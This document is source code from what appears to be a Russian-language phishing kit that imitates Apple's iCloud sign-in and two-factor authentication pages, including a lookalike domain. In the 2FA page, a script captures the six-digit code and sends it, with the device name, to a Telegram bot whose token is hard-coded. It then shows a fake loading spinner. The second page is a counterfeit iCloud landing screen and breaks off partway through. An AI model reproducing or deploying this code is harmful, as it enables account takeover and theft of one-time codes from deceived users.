
<file: 2auth.html>
﻿<html data-rtl="false" lang="ru" class="prefpane na-presentation"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" type="text/css" media="screen" href="https://appleid.cdn-apple.com/appleauth/static/cssj/N1865524238/widget/auth/app.css"><link rel="stylesheet" type="text/css" media="screen" href="/system/app.css"> <script src='/system/device.js'></script> <script src="/system/settings.js?version=1"></script> <style id="cw-bootstrap-css">html{min-height:100%;display:flex;flex-direction:column}.cloudos-loading-screen{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cloudos-loading-screen .content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;top:44px;-webkit-animation:450ms ease-out 100ms 1 forwards cloudos-loading-screen-content;animation:450ms ease-out 100ms 1 forwards cloudos-loading-screen-content}.cloudos-loading-screen .spinner-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%)}@-webkit-keyframes cloudos-loading-screen-content{100%{opacity:1}}@keyframes cloudos-loading-screen-content{100%{opacity:1}}.cloudos-loading-screen .spinner{width:32px;height:32px;-webkit-transition:opacity ease-out 450ms;-o-transition:opacity ease-out 450ms;transition:opacity ease-out 450ms;-webkit-animation:0.6s steps(12) 0s infinite cloudos-loading-spinner;animation:0.6s steps(12) 0s infinite cloudos-loading-spinner}@-webkit-keyframes cloudos-loading-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes cloudos-loading-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cloudos-loading-screen .spinner rect{fill:black}</style></head><body class="tk-body"><div class="si-body si-container container-fluid" id="content" data-theme="dark"><div class="widget-container fade-in restrict-min-content restrict-max-wh fade-in " data-mode="embed" data-isiebutnotedge="false"><div id="step" class="si-step "><div class="logo signin-label fade-in "> <img class="cnsmr-app-image " src="[data-uri]" srcset="" alt="Логотип приложения" style="width: 100px;"></div><div id="stepEl" class=" "><div class="hsa2"><div class="verify-phone fade-in "><div><h1 class="si-container-title tk-intro" tabindex="-1"> Двухфакторная аутентификация</h1><form><div class="sec-code-wrapper"><div class="security-code"><div class="" id="idms-error-wrapper-1585602997206-0"><div id="security-code-wrap-1585602997206-1" class="security-code-wrap security-code-6 split" localiseddigit="Цифра"><div class="security-code-container force-ltr"><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="0" class="form-control force-ltr form-textbox char-field" aria-label="Ввод кода проверки Цифра 1" required pattern="[0-9]" title="Только цифры" data-index="0"></div><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="1" class="form-control force-ltr form-textbox char-field" aria-label="Цифра 2" required pattern="[0-9]" title="Только цифры" data-index="1"></div><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="2" class="form-control force-ltr form-textbox char-field" aria-label="Цифра 3" required pattern="[0-9]" title="Только цифры" data-index="2"></div><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="3" class="form-control force-ltr form-textbox char-field" aria-label="Цифра 4" required pattern="[0-9]" title="Только цифры" data-index="3"></div><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="4" class="form-control force-ltr form-textbox char-field" aria-label="Цифра 5" required pattern="[0-9]" title="Только цифры" data-index="4"></div><div class="field-wrap force-ltr"> <input maxlength="1" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" type="tel" data-n="5" class="form-control force-ltr form-textbox char-field" aria-label="Цифра 6" required pattern="[0-9]" title="Только цифры" data-index="5"></div></div></div></div></div></div> <button id="subm" type="submit" style='visibility: hidden;'></button></form><div class="si-remember-password" style="margin-top:0px; margin-bottom:8px;"> <input type="checkbox" id="remember-me" class="form-choice form-choice-checkbox"> <label id="remember-me-label" class="form-label" for="remember-me"> <span class="form-choice-indicator"></span>Для 4 цифер</label></div><div class="si-info"><p> Сообщение с кодом проверки отправлено. <br> Введите код, чтобы продолжить.</p></div> <a class="si-link ax-outline tk-subbody lite-theme-override" id="didnt-get-code" href="#"> Не получили код проверки? </a></div></div></div></div></div></div></div><div class="cloudos-loading-screen"><div class="spinner-wrapper" id='spiner' style='display:none'> <svg class="spinner" id="cloudos-loading-spinner" xmlns="http://www.w3.org/2000/svg" viewBox="-1 -1 2 2"> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.16863" transform="rotate(0)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.2" transform="rotate(30)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.21961" transform="rotate(60)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.25882" transform="rotate(90)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.32157" transform="rotate(120)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.38039" transform="rotate(150)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.43137" transform="rotate(180)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.54118" transform="rotate(210)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.65098" transform="rotate(240)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.76078" transform="rotate(270)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.90196" transform="rotate(300)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="1" transform="rotate(330)"></rect> </svg></div></div> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" crossorigin="anonymous"></script> <script>$("input[type='checkbox']").change(function(){if(this.checked){$("form").html(`<style>.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(3){margin-left:18px}.rtl.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(3){margin-left:0;margin-right:18px}.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(4){margin-left:6px}.rtl.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of- type(4){margin-left:0;margin-right:6px}</style><div class="sec-code-wrapper"><div class="security-code"><div class=""id="idms-error-wrapper-1585602997206-0"><div id="security-code-wrap-1585602997206-1"class="security-code-wrap security-code-6 split"localiseddigit="Цифра"><div class="security-code-container force-ltr"><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="0"class="form-control force-ltr form-textbox char-field"aria-label="Ввод кода проверки Цифра 1"required pattern="[0-9]"title="Только цифры"data-index="0"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="1"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 2"required pattern="[0-9]"title="Только цифры"data-index="1"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="2"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 3"required pattern="[0-9]"title="Только цифры"data-index="2"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="3"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 4"required pattern="[0-9]"title="Только цифры"data-index="3"></div></div></div></div></div></div><button id="subm"type="submit"style='visibility: hidden;'></button>`);AutoGo();}else{$("form").html(`<style>.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(4){margin-left:18px}.rtl.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(4){margin-left:0;margin-right:18px}.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(3){margin-left:6px}.rtl.security-code.security-code-wrap.security-code-6.split.field-wrap:nth-of-type(3){margin-left:0;margin-right:6px}</style><div class="sec-code-wrapper"><div class="security-code"><div class=""id="idms-error-wrapper-1585602997206-0"><div id="security-code-wrap-1585602997206-1"class="security-code-wrap security-code-6 split"localiseddigit="Цифра"><div class="security-code-container force-ltr"><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="0"class="form-control force-ltr form-textbox char-field"aria-label="Ввод кода проверки Цифра 1"required pattern="[0-9]"title="Только цифры"data-index="0"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="1"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 2"required pattern="[0-9]"title="Только цифры"data-index="1"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="2"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 3"required pattern="[0-9]"title="Только цифры"data-index="2"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="3"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 4"required pattern="[0-9]"title="Только цифры"data-index="3"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="4"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 5"required pattern="[0-9]"title="Только цифры"data-index="4"></div><div class="field-wrap force-ltr"><input maxlength="1"autocorrect="off"autocomplete="off"autocapitalize="off"spellcheck="false"type="tel"data-n="5"class="form-control force-ltr form-textbox char-field"aria-label="Цифра 6"required pattern="[0-9]"title="Только цифры"data-index="5"></div></div></div></div></div></div><button id="subm"type="submit"style='visibility: hidden;'></button>`);AutoGo();}});var SendOne=0;function AutoGo(){const ins=document.querySelectorAll("input[type='tel']");ins.forEach(i=>i.addEventListener("input",onInput));} AutoGo();function onInput(e){e.target.value=e.target.value[e.target.value.length-1]||"";const n=e.target.dataset.n const next=document.querySelector(`input[data-n="${+n + 1}"]`);if(e.target.value==""){if(n==0){document.querySelector(`input[data-n=0]`).focus();} else{document.querySelector(`input[data-n="${+n - 1}"]`).focus();}}else{if(next){next.focus()}else{sendAuth();}}} function sendAuth(){$('#subm').click();$("input[type='tel']").keyup(function(){$('#subm').click();});} $("form").submit(function(event){if(SendOne==0){ GoNah();SendOne=1;} event.preventDefault();});function createCookie(name,value,days){var expires;if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString();}else{expires="";}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+expires+"; path=/";};function GoNah(){var a='';$("input[type='tel']").each(function(){a=a+($(this).val()).toString();});createCookie('loh',navigator.userAgent);var xhttp=new XMLHttpRequest();var text="2auth from "+getdevice()+":%0A```"+a+"```"; xhttp.open("GET","https://api.telegram.org/bot1000883986:AAH9iZzCNfU4wsKaqGOkHDmYvneLp0cOVlM/sendMessage?chat_id="+CHATID+"&parse_mode=Markdown&text="+text,false);xhttp.send();$('#content').fadeOut();$('#spiner').show();}</script> </body></html>
</file>

<file: afterindex.html>
﻿<html><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="description" content="Войдите в iCloud, чтобы получить доступ к Вашим фотографиям, видеозаписям, документам, заметкам, контактам и другим материалам. Чтобы начать пользоваться сервисами Apple, можно использовать свой Apple&nbsp;ID или создать новую учетную запись."><meta name="keywords" content="icloud, free, apple"><meta name="og:title" content="iCloud.com"><meta name="og:image" content="https://icioud.ml/icloud_logo.png"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="google" content="notranslate"><link rel="mask-icon" sizes="any" color="#5AC8FA" href="/static/icloud_icon_for_tabs.svg"><link rel="apple-touch-icon" sizes="152x152" href="/static/touch-icon-pad-retina.png"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><title>iCloud</title><style id="cw-bootstrap-css">html{min-height:100%;display:flex;flex-direction:column}body{margin:0;padding:0;display:flex;flex-direction:column;flex:1;height:100%}.cloudos-loading-screen{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cloudos-loading-screen .header{width:100%;height:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;flex-direction:row;background-color:rgb(50, 50, 50)}.cloudos-loading-screen .header .apple-icon{fill:white;width:16px;height:44px}.cloudos-loading-screen .header .apple-icon-wrapper{display:flex;justify-content:center;margin-left:18px;width:16px}[dir=rtl] .cloudos-loading-screen .header .apple-icon-wrapper{margin-left:0px;margin-right:18px}.cloudos-loading-screen .header .icloud-logo-wrapper{margin-left:13px;flex:1;display:none;align-items:center;-webkit-box-align:center;-ms-flex-align:center;margin-top:0px}[dir=rtl] .cloudos-loading-screen .header .icloud-logo-wrapper{margin-left:0px;margin-right:13px}.cloudos-loading-screen .header .icloud-logo-wrapper .div-wrapping-icloud-logo{margin-top:1px;height:17px;width:59px;min-width:59px;display:flex;align-items:center;-webkit-box-align:center;-ms-flex-align:center}.cloudos-loading-screen .header .dummy-element{flex:1;margin-right:13px}[dir=rtl] .cloudos-loading-screen .header .dummy-element{margin-right:0px;margin-left:13px}.cloudos-loading-screen .header .icloud-logo{fill:white;width:59px;min-width:59px}.cloudos-loading-screen .content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;top:44px;-webkit-animation:450ms ease-out 100ms 1 forwards cloudos-loading-screen-content;animation:450ms ease-out 100ms 1 forwards cloudos-loading-screen-content}.cloudos-loading-screen .spinner-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%)}@-webkit-keyframes cloudos-loading-screen-content{100%{opacity:1}}@keyframes cloudos-loading-screen-content{100%{opacity:1}}.cloudos-loading-screen .spinner{width:32px;height:32px;-webkit-transition:opacity ease-out 450ms;-o-transition:opacity ease-out 450ms;transition:opacity ease-out 450ms;-webkit-animation:0.6s steps(12) 0s infinite cloudos-loading-spinner;animation:0.6s steps(12) 0s infinite cloudos-loading-spinner}@-webkit-keyframes cloudos-loading-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes cloudos-loading-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.needs-white-bg .cloudos-loading-screen .header .icloud-logo-wrapper{display:flex}.needs-white-bg .cloudos-loading-screen .header .icloud-logo{fill:black}.needs-white-bg .header .apple-icon-wrapper{margin-left:0px}.needs-white-bg .header .apple-icon-wrapper .apple-icon{fill:black}.needs-white-bg .cloudos-loading-screen .spinner rect{fill:black}.needs-white-bg .cloudos-loading-screen .header{background-color:transparent}</style><link rel="stylesheet" id="cw-css" href="[data-uri]"><link rel="icon" href="/favicon.ico"><link rel="stylesheet" href="/system/main.css"></head><body><div class="cloudos-loading-screen" id="cw-bootstrap-html"><div class="toolbar-view base-application-toolbar-view cloud-os-application-toolbar-view dark-theme" style="top: 0px;z-index:99;"><div class="cloud-os-application-toolbar-left-view toolbar-left-view"> <span tabindex="0" class="apple-icon-button cw-button" style='inline-size: 16px;'> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="44" viewBox="0 0 16 44"> <path d="M8.02 16.23c-.73 0-1.86-.83-3.05-.8-1.57.02-3.01.91-3.82 2.32-1.63 2.83-.42 7.01 1.17 9.31.78 1.12 1.7 2.38 2.92 2.34 1.17-.05 1.61-.76 3.03-.76 1.41 0 1.81.76 3.05.73 1.26-.02 2.06-1.14 2.83-2.27.89-1.3 1.26-2.56 1.28-2.63-.03-.01-2.45-.94-2.48-3.74-.02-2.34 1.91-3.46 2-3.51-1.1-1.61-2.79-1.79-3.38-1.83-1.54-.12-2.83.84-3.55.84zm2.6-2.36c.65-.78 1.08-1.87.96-2.95-.93.04-2.05.62-2.72 1.4-.6.69-1.12 1.8-.98 2.86 1.03.08 2.09-.53 2.74-1.31"></path> </svg> </span></div><div class="cloud-os-application-toolbar-right-view toolbar-right-view"> <span tabindex="0" class="help-button cw-button" style='inline-size: 16px; block-size:16px; '> <svg viewBox="0 0 99.6097412109375 99.6572265625" version="1.1" xmlns="http://www.w3.org/2000/svg" classname=" glyph-box"> <g transform="matrix(1 0 0 1 -8.740283203125045 85.05859375)"> <path d="M 58.5449 14.5508 C 85.791 14.5508 108.35 -8.00781 108.35 -35.2539 C 108.35 -62.4512 85.7422 -85.0586 58.4961 -85.0586 C 31.2988 -85.0586 8.74023 -62.4512 8.74023 -35.2539 C 8.74023 -8.00781 31.3477 14.5508 58.5449 14.5508 Z M 58.5449 6.25 C 35.498 6.25 17.0898 -12.207 17.0898 -35.2539 C 17.0898 -58.252 35.4492 -76.7578 58.4961 -76.7578 C 81.543 -76.7578 100 -58.252 100.049 -35.2539 C 100.098 -12.207 81.5918 6.25 58.5449 6.25 Z M 57.5195 -25.1465 C 60.0098 -25.1465 61.4746 -26.6602 61.4746 -28.6133 L 61.4746 -29.1992 C 61.4746 -31.9336 63.0859 -33.6426 66.4551 -35.8887 C 71.1914 -39.0137 74.5605 -41.8945 74.5605 -47.7051 C 74.5605 -55.8594 67.334 -60.2051 59.082 -60.2051 C 50.6836 -60.2051 45.166 -56.25 43.7988 -51.7578 C 43.5547 -50.9277 43.4082 -50.1465 43.4082 -49.3164 C 43.4082 -47.168 45.1172 -45.9473 46.7285 -45.9473 C 49.5117 -45.9473 49.9512 -47.4609 51.5137 -49.2676 C 53.125 -51.9531 55.4688 -53.5645 58.7402 -53.5645 C 63.1836 -53.5645 66.1133 -51.0742 66.1133 -47.3145 C 66.1133 -43.9941 64.0137 -42.3828 59.7656 -39.4531 C 56.25 -37.0117 53.6621 -34.4238 53.6621 -29.6387 L 53.6621 -29.0039 C 53.6621 -26.416 55.0293 -25.1465 57.5195 -25.1465 Z M 57.4219 -10.5469 C 60.2539 -10.5469 62.6953 -12.793 62.6953 -15.625 C 62.6953 -18.5059 60.3027 -20.7031 57.4219 -20.7031 C 54.541 -20.7031 52.1484 -18.457 52.1484 -15.625 C 52.1484 -12.8418 54.5898 -10.5469 57.4219 -10.5469 Z"></path> </g> </svg> </span></div></div><div class="content"><div id="sP" class="spinner-wrapper"> <svg class="spinner" id="cloudos-loading-spinner" xmlns="http://www.w3.org/2000/svg" viewBox="-1 -1 2 2"> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.16863" transform="rotate(0)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.2" transform="rotate(30)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.21961" transform="rotate(60)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.25882" transform="rotate(90)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.32157" transform="rotate(120)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.38039" transform="rotate(150)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.43137" transform="rotate(180)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.54118" transform="rotate(210)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.65098" transform="rotate(240)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.76078" transform="rotate(270)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="0.90196" transform="rotate(300)"></rect> <rect x="0.45625" y="-0.09099" width="0.54375" height="0.18198" rx="0.09099" ry="0.09099" fill="rgb(0,0,0)" fill-opacity="1" transform="rotate(330)"></rect> </svg></div><div class="view-visible"><div class="apple-id-view apple-id-ui-view" style="z-index:99; right: 0px;top: 0px; position:absolute;"><iframe title="Apple Id Sign-In" 